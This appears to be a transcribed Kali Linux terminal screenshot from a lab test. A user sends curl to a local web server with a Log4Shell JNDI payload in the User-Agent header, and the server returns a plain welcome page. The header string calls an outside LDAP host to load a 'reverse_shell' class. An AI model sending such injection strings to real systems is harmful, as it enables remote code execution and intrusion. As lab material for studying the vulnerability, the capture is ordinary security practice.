 augustin@kali: ~
Fichier Actions Éditer Vue Aide
┌──(augustin㉿kali)-[~]
└─$ curl http://192.168.1.69:80 -A '${jndi:ldap://5.5.5.5:1111/reverse_shell.code}'
<html>
   <head>
      <title>Welcome to your Website</title>
   </head>
   <body>
      <h1>Success ! Your website is working !</h1>
      <a href="page2.html">Onglet2</a>
   </body>
</html>
┌──(augustin㉿kali)-[~]
└─$